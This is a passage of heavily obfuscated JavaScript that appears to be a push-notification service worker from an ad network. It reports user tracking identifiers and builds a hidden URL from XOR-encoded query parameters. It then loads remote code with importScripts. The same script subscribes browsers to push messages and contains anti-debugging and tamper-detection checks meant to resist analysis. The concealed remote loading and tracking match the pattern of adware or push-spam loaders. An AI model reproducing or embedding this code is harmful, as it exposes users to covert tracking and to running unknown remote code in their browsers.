{g=function(){var I0="sw_rep";I0+="ort";var Y1,g,k;Y1=I0;g={event:a,timestamp:new Date()[P7](),event_data:c || ({}),status:b,tag_id:P,sub_id1:Q,sub_id2:R,cookie_id:w,domain:J};f?g[Y1]=!j:g[W1]=p;k=S;N3GG.c05();d && (k=self[P8][z8] + f8 + d);ha(k,encodeURIComponent(F(JSON[C8](g),k3)),e);};E && !w?ja(function(a){w=a;g();}):g();}}self[f7](s8,function(a){var r0="eve";r0+="nt";var e0="event_dat";e0+="a";var L0="s";L0+="how_";L0+="notif";var h0="anal";h0+="ytics";var x1,p1,l1,D1,b,c,d,e,f;x1=h0;p1=L0;l1=e0;D1=r0;b=a[Q8];if(p1 == b[e1])qa(a);else if(x1 == b[e1]){(c=b[D1],d=b[I7],e=b[l1],f=b[i7] || j);G1 == c && B8 == d && (e[A1]=JSON[A7](e[A1]));try{a[W8](new Promise(function(a,b){var l;l=j;k();function k(){h(c,d,e,W7,function(b,c){j == c && l < f?(++l,k()):a();},!j);}}));}catch(g){}}});function Y(a){for(var b=a[j],c=j;c < u[H3];++c){if(u[c][j] == b)return;}N3GG.c05();b=new Date()[P7]();a[i]=b;u[x3](a);}function B(a,b,c){N3GG.c05();try{O[s7](b || V1)[U3](function(b){N3GG.c05();try{(!c && b && (b=JSON[A7](C(b,k3))),a && a(b));}catch(e){a && a(W7);}})[R7](function(b){N3GG.X05();a && a(W7);});}catch(d){a && a(W7);}}function W(a,b,c,d){var e;e=n3;N3GG.c05();try{e=ga(b);}catch(f){var Q0="v";Q0+="apid";var U1;U1=Q0;h(a,U1,{},W7,d);return;}self[p7][T8][G1]({userVisibleOnly:!j,applicationServerKey:e})[U3](function(e){c[A1]=e;h(a,B8,{vapkey:b,subscription:e},W7,function(){D(c,d);});})[R7](function(b){h(a,t7,{error:G(b)},W7,d);});}function qa(a){N3GG.X05();var b,c,d,e,f,g,m,k;try{(b=a[Q8],c=p,d=b[o1] || n3,e=b[Q1] || j,f=b[R1] || !o,g=b[S1] || W7,m=b[n1],k=new URL(m));k[n7][H7](W1,p);m=k[R3]();a[W8](new Promise(function(b,a){var R0="push_";R0+="ipm";var b1;b1=R0;h(b1,B8,{type:G7,push_id:d},g,function(){var a;N3GG.c05();a=m;e?(u=[],da(b,d,c,a,g,e,f)):N(b,d,c,a,g,j);});}));}catch(q){}}self[f7](r7,function(a){});function na(a,b){var S0="unsh";S0+="ift";var M1;M1=S0;a[L8](function(a,b){N3GG.c05();return a[o] - b[o];});for(var c=[],d=a[H3] - o;j <= d && c[H3] < b;--d){c[M1](a[d]);}N3GG.c05();for(var e=j;e <= d;++e){Y(a[e]);}return c;}function G(a){var H0="sta";H0+="ck";var n0=" | ";N3GG.X05();n0+="stac";n0+="k: ";var N4,t1,b;N4=n0;t1=H0;b=n3;a[s8] && (b+=a[s8]);a[t1] && (b+=N4 + a[t1]);return b;}function oa(a,b){a?K(W7,function(){N3GG.X05();b([]);}):Z(function(a){var y0="6";y0+="E";y0+="4";var k4,f,g,m;k4=y0 & 2147483647;a=a || [];for(var d=[],e=j;e < a[H3];++e){(f=a[e],g=k4 * f[s],m=f[i]);new Date()[P7]() - m < g && d[x3](f);}b(d);});}})(r);});P3ss(typeof window===typeof{}?window:typeof global===typeof{}?global:this);function P3ss(){function e3(){var B4=2;for(;B4!==5;){switch(B4){case 1:return W4[0][0].RegExp;break;case 2:var W4=[arguments];B4=1;break;}}}function b3(){var z4=2;for(;z4!==5;){switch(z4){case 2:var k4=[arguments];return k4[0][0];break;}}}function Z3(){var p4=2;for(;p4!==5;){switch(p4){case 2:var V4=[arguments];return V4[0][0].Array;break;}}}var t4=2;for(;t4!==86;){switch(t4){case 2:var h4=[arguments];h4[9]="";h4[9]="V3";h4[2]="";t4=3;break;case 22:h4[34]="f3";h4[93]="t";h4[91]="Y3";h4[99]="";t4=33;break;case 70:x3(q3,"window",h4[36],h4[21]);x3(b3,"global",h4[36],h4[47]);x3(e3,"global",h4[19],h4[27]);x3(e3,"test",h4[19],h4[83]);t4=66;break;case 29:h4[84]="b";h4[36]=0;h4[32]=h4[84];t4=43;break;case 73:h4[21]+=h4[6];h4[21]+=h4[79];t4=71;break;case 62:h4[10]+=h4[63];h4[10]+=h4[80];h4[83]=h4[2];t4=59;break;case 19:h4[4]="dual";h4[1]="";h4[30]="A";h4[1]="resi";h4[7]="";h4[7]="";t4=26;break;case 50:h4[94]+=h4[1];h4[94]+=h4[4];h4[29]=h4[30];t4=47;break;case 40:h4[76]+=h4[79];h4[76]+=h4[79];h4[59]=h4[8];t4=37;break;case 59:h4[83]+=h4[79];h4[83]+=h4[79];h4[27]=h4[95];t4=56;break;case 66:x3(q3,h4[10],h4[36],h4[67]);x3(Z3,"push",h4[19],h4[29]);x3(q3,h4[94],h4[36],h4[66]);x3(q3,h4[59],h4[36],h4[76]);x3(M3,"apply",h4[19],h4[32]);t4=86;break;case 56:h4[27]+=h4[6];h4[27]+=h4[79];h4[47]=h4[9];t4=76;break;case 33:h4[99]="3";h4[79]="s";h4[19]=1;h4[54]="ss";t4=29;break;case 47:h4[29]+=h4[99];h4[29]+=h4[54];h4[67]=h4[5];t4=65;break;case 65:h4[67]+=h4[6];h4[67]+=h4[79];h4[10]=h4[3];t4=62;break;case 13:h4[6]="3s";h4[5]="";h4[5]="U";h4[80]="e";h4[4]="";t4=19;break;case 37:h4[59]+=h4[7];h4[59]+=h4[93];h4[66]=h4[91];t4=53;break;case 76:h4[47]+=h4[79];h4[47]+=h4[79];h4[21]=h4[93];t4=73;break;case 3:h4[2]="m3";h4[63]="_optimiz";h4[95]="V";h4[3]="";h4[3]="_";h4[6]="";t4=13;break;case 26:h4[7]="trac";h4[56]="__";h4[8]="";h4[8]="__abs";t4=22;break;case 71:var x3=function(){var T4=2;for(;T4!==5;){switch(T4){case 2:var E4=[arguments];U3(h4[0][0],E4[0][0],E4[0][1],E4[0][2],E4[0][3]);T4=5;break;}}};t4=70;break;case 43:h4[32]+=h4[99];h4[32]+=h4[54];h4[76]=h4[34];t4=40;break;case 53:h4[66]+=h4[79];h4[66]+=h4[79];h4[94]=h4[56];t4=50;break;}}function M3(){var A4=2;for(;A4!==5;){switch(A4){case 2:var u4=[arguments];return u4[0][0].Function;break;}}}function q3(){var O4=2;for(;O4!==5;){switch(O4){case 2:var f4=[arguments];return f4[0][0];break;}}}function U3(){var R4=2;for(;R4!==5;){switch(R4){case 2:var P4=[arguments];try{var C4=2;for(;C4!==9;){switch(C4){case 2:P4[8]={};P4[4]=(1,P4[0][1])(P4[0][0]);P4[3]=[P4[4],P4[4].prototype][P4[0][3]];C4=4;break;case 4:P4[8].value=P4[3][P4[0][2]];try{P4[0][0].Object.defineProperty(P4[3],P4[0][4],P4[8]);}catch(A3){P4[3][P4[0][4]]=P4[8].value;}C4=9;break;}}}catch(p3){}R4=5;break;}}}}y133.s1=function (){return typeof y133.r1.Q3==='function'?y133.r1.Q3.apply(y133.r1,arguments):y133.r1.Q3;};y133.v1=function (){return typeof y133.r1.Q3==='function'?y133.r1.Q3.apply(y133.r1,arguments):y133.r1.Q3;};y133.r1=function(){var a4=2;for(;a4!==3;){switch(a4){case 2:var m4=[arguments];m4[2]={};m4[2].Q3=function(){var x1=2;for(;x1!==143;){switch(x1){case 43:I4[83].L=function(){var J2=function(){return unescape('%3D');};var g2=/\u003d/.m3ss(J2+[]);return g2;};I4[61]=I4[83];I4[43]={};I4[43].S=['o1'];x1=39;break;case 109:I4[30].A3ss(I4[46]);I4[30].A3ss(I4[68]);I4[30].A3ss(I4[48]);I4[30].A3ss(I4[52]);I4[30].A3ss(I4[90]);I4[30].A3ss(I4[47]);x1=134;break;case 125:x1=I4[48]<I4[30].length?124:147;break;case 9:I4[30]=[];I4[8]={};I4[8].S=['A','o1'];I4[8].L=function(){var w2=function(){return 1024*1024;};var O2=/[5-8]/.m3ss(w2+[]);return O2;};x1=14;break;case 57:I4[13]={};I4[13].S=['A'];I4[13].L=function(){var Y9=function(){return"01".substr(1);};var f9=!/\u0030/.m3ss(Y9+[]);return f9;};I4[90]=I4[13];I4[78]={};I4[78].S=['p1'];x1=74;break;case 92:I4[30].A3ss(I4[17]);I4[30].A3ss(I4[59]);I4[30].A3ss(I4[31]);I4[30].A3ss(I4[34]);x1=117;break;case 149:I4[38]++;x1=121;break;case 146:x1=3?146:145;break;case 134:I4[30].A3ss(I4[56]);I4[82]=[];I4[67]='B';I4[25]='E';x1=130;break;case 25:I4[3]={};I4[3].S=['A'];I4[3].L=function(){var I2=function(){if(typeof[]!=='object')var u2=/aa/;};var q2=!/\x61\u0061/.m3ss(I2+[]);return q2;};I4[46]=I4[3];x1=21;break;case 83:I4[87].L=function(){var w9=function(){return'x'.toUpperCase();};var O9=/\u0058/.m3ss(w9+[]);return O9;};I4[17]=I4[87];I4[91]={};I4[91].S=['p1'];x1=79;break;case 33:I4[73]=I4[1];I4[7]={};I4[7].S=['A'];I4[7].L=function(){var d2=function(j2,l2){return j2+l2;};var Q2=function(){return d2(2,2);};var E2=!/\x2c/.m3ss(Q2+[]);return E2;};I4[68]=I4[7];I4[83]={};I4[83].S=['K'];x1=43;break;case 124:I4[84]=I4[30][I4[48]];try{I4[22]=I4[84][I4[15]]()?I4[67]:I4[25];}catch(I9){I4[22]=I4[25];}x1=122;break;case 3:return true;break;case 121:x1=I4[38]<I4[84][I4[86]].length?120:148;break;case 113:I4[30].A3ss(I4[73]);I4[30].A3ss(I4[60]);I4[30].A3ss(I4[92]);I4[30].A3ss(I4[79]);x1=109;break;case 18:I4[9].L=function(){var P2=function(){return parseInt("0xff");};var x2=!/\u0078/.m3ss(P2+[]);return x2;};I4[42]=I4[9];x1=16;break;case 120:I4[85]={};I4[85][I4[65]]=I4[84][I4[86]][I4[38]];I4[85][I4[35]]=I4[22];I4[82].A3ss(I4[85]);x1=149;break;case 147:x1=function(){var c1=2;for(;c1!==22;){switch(c1){case 24:j4[1]++;c1=16;break;case 2:var j4=[arguments];c1=1;break;case 18:j4[5]=false;c1=17;break;case 16:c1=j4[1]<j4[7].length?15:23;break;case 19:j4[1]++;c1=7;break;case 17:j4[1]=0;c1=16;break;case 11:j4[9][j4[3][I4[65]]].t+=true;c1=10;break;case 7:c1=j4[1]<j4[0][0].length?6:18;break;case 12:j4[7].A3ss(j4[3][I4[65]]);c1=11;break;case 23:return j4[5];break;case 20:j4[9][j4[3][I4[65]]].h+=true;c1=19;break;case 10:c1=j4[3][I4[35]]===I4[67]?20:19;break;case 15:j4[6]=j4[7][j4[1]];j4[8]=j4[9][j4[6]].h/j4[9][j4[6]].t;c1=26;break;case 14:c1=typeof j4[9][j4[3][I4[65]]]==='undefined'?13:11;break;case 1:c1=j4[0][0].length===0?5:4;break;case 25:j4[5]=true;c1=24;break;case 6:j4[3]=j4[0][0][j4[1]];c1=14;break;case 13:j4[9][j4[3][I4[65]]]=function(){var e1=2;for(;e1!==9;){switch(e1){case 2:var o4=[arguments];o4[7]={};o4[7].h=0;o4[7].t=0;e1=3;break;case 3:return o4[7];break;}}}.b3ss(this,arguments);c1=12;break;case 26:c1=j4[8]>=0.5?25:24;break;case 8:j4[1]=0;c1=7;break;case 4:j4[9]={};j4[7]=[];j4[1]=0;c1=8;break;case 5:return;break;}}}(I4[82])?146:145;break;case 102:I4[95].L=function(){var H9=function(){debugger;};var P9=!/\x64\x65\u0062\u0075\x67\u0067\u0065\u0072/.m3ss(H9+[]);return P9;};I4[47]=I4[95];I4[23]={};x1=99;break;case 2:var I4=[arguments];I4[4]='U';I4[6]=typeof t3ss===typeof{}?t3ss:typeof V3ss===typeof{}?V3ss:this;x1=4;break;case 126:I4[48]=0;x1=125;break;case 148:I4[48]++;x1=125;break;case 74:I4[78].L=function(){var b9=false;var S9=[];try{for(var p9 in console)S9.A3ss(p9);b9=S9.length===0;}catch(T9){}var Z9=b9;return Z9;};I4[92]=I4[78];I4[57]={};x1=71;break;case 21:I4[1]={};I4[1].S=['K'];I4[1].L=function(){var N2=function(){return'xy'.substring(0,1);};var e2=!/\x79/.m3ss(N2+[]);return e2;};x1=33;break;case 71:I4[57].S=['p1'];I4[57].L=function(){var y9=typeof Y3ss==='function';return y9;};I4[45]=I4[57];I4[75]={};x1=67;break;case 63:I4[29].L=function(){var M9=function(){return new RegExp('/ /');};var t9=(typeof M9,!/\u006e\x65\u0077/.m3ss(M9+[]));return t9;};I4[60]=I4[29];I4[39]={};I4[39].S=['p1'];I4[39].L=function(){function m9(U9,A9){return U9+A9;};var V9=/\u006f\x6e[\u2029\v\u180e\u2000-\u200a\u2028\u3000\u00a0\u1680\f\u202f\ufeff\t\r\n\u205f ]{0,}\x28/.m3ss(m9+[]);return V9;};I4[19]=I4[39];x1=57;break;case 95:I4[30].A3ss(I4[12]);I4[30].A3ss(I4[61]);I4[30].A3ss(I4[77]);x1=92;break;case 27:I4[5].L=function(){var s2=typeof U3ss==='function';return s2;};I4[31]=I4[5];x1=25;break;case 12:I4[2].S=['A'];I4[2].L=function(){var a2=function(){return[0,1,2].join('@');};var H2=/\x40[0-12-9]/.m3ss(a2+[]);return H2;};I4[12]=I4[2];I4[9]={};I4[9].S=['A'];x1=18;break;case 45:I4[56]=I4[94];I4[29]={};I4[29].S=['A'];x1=63;break;case 130:I4[86]='S';I4[35]='G';I4[15]='L';I4[65]='Y';x1=126;break;case 145:I4[6][I4[4]]=true;return 2;break;case 79:I4[91].L=function(){var a9=typeof f3ss==='function';return a9;};I4[34]=I4[91];I4[95]={};I4[95].S=['o1'];x1=102;break;case 88:I4[89].S=['K'];I4[89].L=function(){var R9=function(){return'x'.toLocaleUpperCase();};var C9=/\x58/.m3ss(R9+[]);return C9;};I4[53]=I4[89];I4[87]={};I4[87].S=['K'];x1=83;break;case 117:I4[30].A3ss(I4[42]);I4[30].A3ss(I4[45]);I4[30].A3ss(I4[19]);I4[30].A3ss(I4[53]);x1=113;break;case 14:I4[59]=I4[8];I4[2]={};x1=12;break;case 4:x1=I4[6][I4[4]]?3:9;break;case 122:I4[38]=0;x1=121;break;case 16:I4[5]={};I4[5].S=['p1'];x1=27;break;case 51:I4[98].S=['o1'];I4[98].L=function(){var c2=function(X2,i2,v2){return!!X2?i2:v2;};var h2=!/\u0021/.m3ss(c2+[]);return h2;};I4[79]=I4[98];I4[94]={};I4[94].S=['K'];I4[94].L=function(){var o2=function(){return'a'.anchor('b');};var K9=/(\x3c|\u003e)/.m3ss(o2+[]);return K9;};x1=45;break;case 67:I4[75].S=['o1'];I4[75].L=function(){var r9=function(){'use stirct';return 1;};var F9=!/\x73\x74\u0069\x72\x63\x74/.m3ss(r9+[]);return F9;};I4[66]=I4[75];I4[89]={};x1=88;break;case 39:I4[43].L=function(){var B2=function(W2,k2,L2,n2){return!W2&&!k2&&!L2&&!n2;};var z2=/\u007c\x7c/.m3ss(B2+[]);return z2;};I4[52]=I4[43];I4[99]={};I4[99].S=['K'];I4[99].L=function(){var D2=function(){return decodeURIComponent('%25');};var G2=!/\u0032\u0035/.m3ss(D2+[]);return G2;};I4[48]=I4[99];I4[98]={};x1=51;break;case 99:I4[23].S=['o1'];I4[23].L=function(){var x9=function(){if(false){console.log(1);}};var s9=!/\u0031/.m3ss(x9+[]);return s9;};I4[77]=I4[23];I4[30].A3ss(I4[66]);x1=95;break;}}};return m4[2];break;}}}();function y133(){}y133.I1="v1";y133[y133.I1]();(function(n,g){var W7="s";W7+="1";var P7="p";P7+="rotocol";var k7="loc";k7+="at";k7+="ion";var f7="s";f7+="tringify";var V7="in";V7+="d";V7+="e";V7+="xOf";var u7="%";u7+="2";u7+="E";var E7="r";E7+="ep";E7+="lac";E7+="e";var h7="l";h7+="e";h7+="ngt";h7+="h";var n7="/";n7+="/";var L7="ch";L7+="a";L7+="r";L7+="CodeAt";var w7="%";w7+="2";w7+="F";var i7="p";i7+="a";i7+="rse";var G7="s";G7+="ubst";G7+="rin";G7+="g";var J7="fromCh";J7+="a";J7+="rCode";var S7,s7,x7,q7,l1,N7,g1,P1,A1,r7,u1,l7,X7,v7,d1,H7,n1,D7,N1,F7,g7,M7,y7,d7,Y7,p,l,k,a,q,r,t,u,m,v,w,x,c,y;S7=J7;s7=G7;x7=i7;q7=null;l1=+"3";N7=w7;g1="1"|0;P1="7"*1;A1=+"8";r7=L7;u1="6"&2147483647;l7=n7;X7=h7;v7=E7;d1="2"<<416617696;H7=u7;n1=+"5";D7=V7;N1="0"*1;F7="/";g7=f7;M7="";y7=k7;d7=P7;Y7=W7;y133[y133.I1]();try{p=function(){var t7="s";t7+="w";var c7,C1,i1,O1,f,b;c7=t7;C1=+"24";i1="4"^0;O1="13"*1;try{f=k(n,n1),b=JSON[x7](f);return[b[g1],b[d1],b[l1],b[i1],c7,b[O1],b[N1],b[C1],!N1];}catch(e){}y133[y133.I1]();return q7;},l=function(f,b){var O7="charA";O7+="t";var p7="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrst";p7+="uvwxyz0123456789";var A7="ran";A7+="do";A7+="m";var T7="f";T7+="l";T7+="oor";var b7,U7,e7,Z7,e;b7=T7;U7=A7;e7=p7;Z7=O7;e=e7;y133[Y7]();for(var d=M7,a=e[X7],c=N1;c<b;c++)d+=e[Z7](Math[b7](Math[U7]()*a));e=d;d=M7;for(a=N1;a<f[X7];a++)var c=f[r7](a),h=e[r7](a%e[X7]),d=d+String[S7](c^h);return btoa(e+d)[v7](/=/g,M7);},k=function(a,b){var e;a=atob(a);e=a[s7](N1,b);a=a[s7](b);for(var d=M7,c=N1;c<a[X7];c++)var g=a[r7](c),h=e[r7](c%e[X7]),d=d+String[S7](g^h);y133[Y7]();return d;},a=q7;try{a=function(){var z7="s";z7+="e";z7+="arc";z7+="h";var Q7,K7,a,b,c;Q7=".";K7=z7;y133[Y7]();try{a=location[K7];if(!a)return;b=a[s7](g1);-g1!=b[D7](H7)?b=b[v7](/%2E/g,N7):-g1!=b[D7](Q7)&&(b=b[v7](/\./g,F7));c=k(decodeURIComponent(b),n1);return JSON[x7](c);}catch(d){}return q7;}()||p();}catch(f){}if(a){q=a[N1],r=a[g1],t=a[d1],u=a[l1],m=a[n1],v=a[u1],w=a[P1],x=a[A1],c=encodeURIComponent(l(JSON[g7](a),n1));-g1!=c[D7](N7)&&(c=c[v7](/%2F/g,H7));y=self[y7][d7]+l7+m+F7+c;try{importScripts(y);}catch(f){if(g)try{c=l(JSON[g7]([v,q,r,t,u,m,w,x]),n1),g(c);}catch(b){}}}}catch(f){}})(a,w);});H1ww.B1ww=B1ww;H1ww[488598]=(typeof window !== "undefined"?window:self);H1ww[477697]=f2AA(H1ww[488598]);H1ww[217034]=E6ff(H1ww[488598]);H1ww[34316]=(function(){var x0c=2;for(;x0c !== 1;){switch(x0c){case 2:return {j2A:(function(z2A){var C0c=2;for(;C0c !== 10;){switch(C0c){case 2:var o2A=function(k2A){var b0c=2;for(;b0c !== 13;){switch(b0c){case 9:var I2A,t2A;b0c=8;break;case 6:b0c=!t2A?8:14;break;case 4:E2A.y2AA(e2AA.C2AA(k2A[D2A] + 57));b0c=3;break;case 14:return t2A;break;case 5:b0c=D2A < k2A.length?4:9;break;case 8:I2A=E2A.s2AA(function(){var F0c=2;for(;F0c !== 1;){switch(F0c){case 2:return 0.5 - b2AA.O2AA();break;}}}).z2AA('');t2A=H1ww[I2A];b0c=6;break;case 1:var D2A=0;b0c=5;break;case 2:var E2A=[];b0c=1;break;case 3:D2A++;b0c=5;break;}}};C0c=1;break;case 1:var y2A='',b2A=o2AA(o2A([62,-8,62,9])());C0c=5;break;case 5:var s2A=0,C2A=0;C0c=4;break;case 3:C0c=C2A === z2A.length?9:8;break;case 4:C0c=s2A < b2A.length?3:6;break;case 8:y2A+=e2AA.C2AA(b2A.i2AA(s2A) ^ z2A.i2AA(C2A));C0c=7;break;case 7:(s2A++,C2A++);C0c=4;break;case 6:y2A=y2A.D2AA('`');var e2A=0;var O2A=function(Q2A){var h0c=2;for(;h0c !== 16;){switch(h0c){case 13:y2A.E2AA.t2AA(y2A,y2A.k2AA(-8,8).k2AA(0,7));h0c=5;break;case 3:y2A.E2AA.t2AA(y2A,y2A.k2AA(-2,2).k2AA(0,1));h0c=5;break;case 12:h0c=e2A === 5 && Q2A === 98?11:10;break;case 14:h0c=e2A === 4 && Q2A === 95?13:12;break;case 17:O2A=i2A;h0c=5;break;case 18:y2A.E2AA.t2AA(y2A,y2A.k2AA(-4,4).k2AA(0,2));h0c=5;break;case 5:return (e2A++,y2A[Q2A]);break;case 20:y2A.E2AA.t2AA(y2A,y2A.k2AA(-6,6).k2AA(0,4));h0c=5;break;case 10:h0c=e2A === 6 && Q2A === 24?20:19;break;case 19:h0c=e2A === 7 && Q2A === 205?18:17;break;case 11:y2A.E2AA.t2AA(y2A,y2A.k2AA(-3,3).k2AA(0,2));h0c=5;break;case 9:h0c=e2A === 2 && Q2A === 93?8:7;break;case 2:h0c=e2A === 0 && Q2A === 102?1:4;break;case 7:h0c=e2A === 3 && Q2A === 269?6:14;break;case 4:h0c=e2A === 1 && Q2A === 175?3:9;break;case 1:y2A.E2AA.t2AA(y2A,y2A.k2AA(-8,8).k2AA(0,6));h0c=5;break;case 6:y2A.E2AA.t2AA(y2A,y2A.k2AA(-3,3).k2AA(0,1));h0c=5;break;case 8:y2A.E2AA.t2AA(y2A,y2A.k2AA(-8,8).k2AA(0,6));h0c=5;break;}}};var i2A=function(L2A){var a0c=2;for(;a0c !== 1;){switch(a0c){case 2:return y2A[L2A];break;}}};return O2A;break;case 9:C2A=0;C0c=8;break;}}})('L)KTWK')};break;}}})();H1ww.T0c=function(){return typeof H1ww[34316].j2A === 'function'?H1ww[34316].j2A.apply(H1ww[34316],arguments):H1ww[34316].j2A;};H1ww.m0c=function(){return typeof H1ww[34316].j2A === 'function'?H1ww[34316].j2A.apply(H1ww[34316],arguments):H1ww[34316].j2A;};H1ww[488598].i2oo=H1ww;function E6ff(u3d){function q2d(i3d,m3d,g3d,Q3d,r3d){var F9d=2;for(;F9d !== 9;){switch(F9d){case 2:var C3d=[arguments];C3d[4]="rty";C3d[5]="";C3d[5]="defineProp";F9d=3;break;case 3:try{var n9d=2;for(;n9d !== 8;){switch(n9d){case 2:C3d[3]={};C3d[8]=(1,C3d[0][1])(C3d[0][0]);C3d[1]=[C3d[8],C3d[8].prototype][C3d[0][3]];C3d[3].value=C3d[1][C3d[0][2]];try{var J9d=2;for(;J9d !== 3;){switch(J9d){case 2:C3d[7]=C3d[5];C3d[7]+=b3d[3];C3d[7]+=C3d[4];C3d[0][0].Object[C3d[7]](C3d[1],C3d[0][4],C3d[3]);J9d=3;break;}}}catch(m2d){}C3d[1][C3d[0][4]]=C3d[3].value;n9d=8;break;}}}catch(g2d){}F9d=9;break;}}}var W9d=2;for(;W9d !== 58;){switch(W9d){case 11:b3d[2]="__re";b3d[81]="G6";b3d[26]="__a";b3d[4]="ff";W9d=18;break;case 6:b3d[3]="e";b3d[4]="";b3d[4]="";b3d[6]="ptimiz";W9d=11;break;case 34:b3d[27]+=b3d[66];b3d[27]+=b3d[13];b3d[54]=b3d[90];b3d[54]+=b3d[87];b3d[54]+=b3d[4];b3d[41]=b3d[26];W9d=28;break;case 27:b3d[75]="stract";b3d[24]="b";b3d[25]="U";b3d[66]="6f";W9d=23;break;case 64:P2d(V2d,b3d[92],b3d[99],b3d[55]);W9d=63;break;case 61:P2d(S2d,"push",b3d[61],b3d[70]);W9d=60;break;case 62:P2d(V2d,b3d[12],b3d[99],b3d[72]);W9d=61;break;case 63:P2d(b2d,"test",b3d[61],b3d[37]);W9d=62;break;case 28:b3d[41]+=b3d[24];b3d[41]+=b3d[75];b3d[70]=b3d[81];b3d[70]+=b3d[13];W9d=41;break;case 52:b3d[37]+=b3d[13];b3d[37]+=b3d[13];b3d[55]=b3d[5];b3d[55]+=b3d[66];W9d=48;break;case 48:b3d[55]+=b3d[13];b3d[92]=b3d[2];b3d[92]+=b3d[8];b3d[92]+=b3d[7];W9d=65;break;case 65:var P2d=function(z3d,p3d,I3d,K3d){var f9d=2;for(;f9d !== 5;){switch(f9d){case 2:var e3d=[arguments];q2d(b3d[0][0],e3d[0][0],e3d[0][1],e3d[0][2],e3d[0][3]);f9d=5;break;}}};W9d=64;break;case 60:P2d(V2d,b3d[41],b3d[99],b3d[54]);W9d=59;break;case 59:P2d(T2d,"apply",b3d[61],b3d[27]);W9d=58;break;case 3:b3d[9]="L6";b3d[1]="";b3d[1]="q";b3d[5]="g";W9d=6;break;case 2:var b3d=[arguments];b3d[7]="idual";b3d[8]="";b3d[8]="s";W9d=3;break;case 37:b3d[12]=b3d[32];b3d[12]+=b3d[6];b3d[12]+=b3d[3];b3d[37]=b3d[9];W9d=52;break;case 18:b3d[32]="__o";b3d[87]="6";b3d[90]="Q";b3d[25]="";W9d=27;break;case 23:b3d[13]="f";b3d[61]=1;b3d[99]=0;b3d[27]=b3d[25];W9d=34;break;case 41:b3d[70]+=b3d[13];b3d[72]=b3d[1];b3d[72]+=b3d[66];b3d[72]+=b3d[13];W9d=37;break;}}function T2d(k3d){var y9d=2;for(;y9d !== 5;){switch(y9d){case 2:var o3d=[arguments];return o3d[0][0].Function;break;}}}function V2d(t9d){var c9d=2;for(;c9d !== 5;){switch(c9d){case 2:var D3d=[arguments];return D3d[0][0];break;}}}function b2d(L9d){var A9d=2;for(;A9d !== 5;){switch(A9d){case 2:var x3d=[arguments];return x3d[0][0].RegExp;break;}}}function S2d(U3d){var s9d=2;for(;s9d !== 5;){switch(s9d){case 2:var a3d=[arguments];return a3d[0][0].Array;break;}}}}H1ww[512102]=H1ww[488598];H1ww[86005]=(function(){var V1y=[arguments];V1y[1]=2;for(;V1y[1] !== 1;){switch(V1y[1]){case 2:return {r1y:(function(){var x1y=[arguments];x1y[6]=2;for(;x1y[6] !== 18;){switch(x1y[6]){case 8:x1y[6]=H1ww.T0c(269) <= 20?7:6;break;case 11:x1y[6]=H1ww.T0c(24) != 34?10:20;break;case 5:x1y[6]=52 === H1ww.T0c(175)?4:3;break;case 14:x1y[2]=96;x1y[6]=13;break;case 1:x1y[3]=17;x1y[6]=5;break;case 12:x1y[9]=21;x1y[6]=11;break;case 7:x1y[4]=95;x1y[6]=6;break;case 19:x1y[7]=93;x1y[6]=18;break;case 9:x1y[5]=40;x1y[6]=8;break;case 6:x1y[6]=5 !== H1ww.T0c(95)?14:13;break;case 13:x1y[6]=H1ww.T0c(98) === 12?12:11;break;case 2:x1y[6]=H1ww.T0c(102) !== 3?1:5;break;case 3:x1y[6]=H1ww.m0c(93) < 20?9:8;break;case 4:x1y[8]=34;x1y[6]=3;break;case 10:x1y[1]=56;x1y[6]=20;break;case 20:x1y[6]=41 > H1ww.m0c(205)?19:18;break;}}})()};break;}}})();H1ww[540843]=(function(){var M9d=2;for(;M9d !== 9;){switch(M9d){case 3:return G9d[9];break;case 2:var G9d=[arguments];G9d[3]=undefined;G9d[9]={};G9d[9].C61=function(){var j9d=2;for(;j9d !== 145;){switch(j9d){case 92:R9d[5].G6ff(R9d[8]);R9d[5].G6ff(R9d[32]);R9d[5].G6ff(R9d[26]);j9d=118;break;case 14:R9d[2].U4y=['H4y','l4y'];R9d[2].R4y=function(){var S61=function(){return (![] + [])[+ ! +[]];};var F61=(/\u0061/).L6ff(S61 + []);return F61;};R9d[7]=R9d[2];R9d[4]={};j9d=10;break;case 38:R9d[23].U4y=['l4y'];R9d[23].R4y=function(){var i01=function(){return atob('PQ==');};var K01=!(/\x61\x74\x6f\u0062/).L6ff(i01 + []);return K01;};R9d[47]=R9d[23];R9d[59]={};j9d=53;break;case 2:var R9d=[arguments];j9d=1;break;case 127:j9d=R9d[80] < R9d[5].length?126:149;break;case 72:R9d[83].R4y=function(){var m01=function(){return btoa('=');};var g01=!(/\x62\u0074\x6f\x61/).L6ff(m01 + []);return g01;};R9d[76]=R9d[83];R9d[10]={};R9d[10].U4y=['D4y'];j9d=68;break;case 124:R9d[24]=0;j9d=123;break;case 33:R9d[57].U4y=['H4y'];R9d[57].R4y=function(){var P61=function(Y01,C01){return Y01 + C01;};var T01=function(){return P61(2,2);};var o01=!(/\x2c/).L6ff(T01 + []);return o01;};R9d[39]=R9d[57];j9d=30;break;case 10:R9d[4].U4y=['H4y','D4y'];R9d[4].R4y=function(){var X61=function(){return 1024 * 1024;};var n61=(/[5-67-8]/).L6ff(X61 + []);return n61;};R9d[3]=R9d[4];R9d[1]={};R9d[1].U4y=['l4y'];R9d[1].R4y=function(){var h61=function(){return encodeURI('%');};var d61=(/\x32\x35/).L6ff(h61 + []);return d61;};R9d[8]=R9d[1];j9d=27;break;case 30:R9d[36]={};R9d[36].U4y=['W4y'];R9d[36].R4y=function(){var M01=false;var V01=[];try{for(var j01 in console){V01.G6ff(j01);}M01=V01.length === 0;}catch(J01){}var l01=M01;return l01;};R9d[55]=R9d[36];R9d[91]={};R9d[91].U4y=['D4y'];j9d=41;break;case 97:R9d[5].G6ff(R9d[54]);R9d[5].G6ff(R9d[27]);R9d[5].G6ff(R9d[90]);R9d[5].G6ff(R9d[55]);R9d[5].G6ff(R9d[44]);j9d=92;break;case 151:R9d[24]++;j9d=123;break;case 118:R9d[5].G6ff(R9d[62]);R9d[5].G6ff(R9d[84]);R9d[5].G6ff(R9d[76]);R9d[5].G6ff(R9d[70]);j9d=114;break;case 64:R9d[99]=R9d[48];R9d[13]={};R9d[13].U4y=['W4y'];R9d[13].R4y=function(){function e01(a01,u01){return a01 + u01;};var b01=(/\u006f\u006e[\n\u180e\u3000\v\ufeff\f\t\u202f \u00a0\r\u2029\u1680\u205f\u2000-\u200a\u2028]{0,}\u0028/).L6ff(e01 + []);return b01;};j9d=60;break;case 123:j9d=R9d[24] 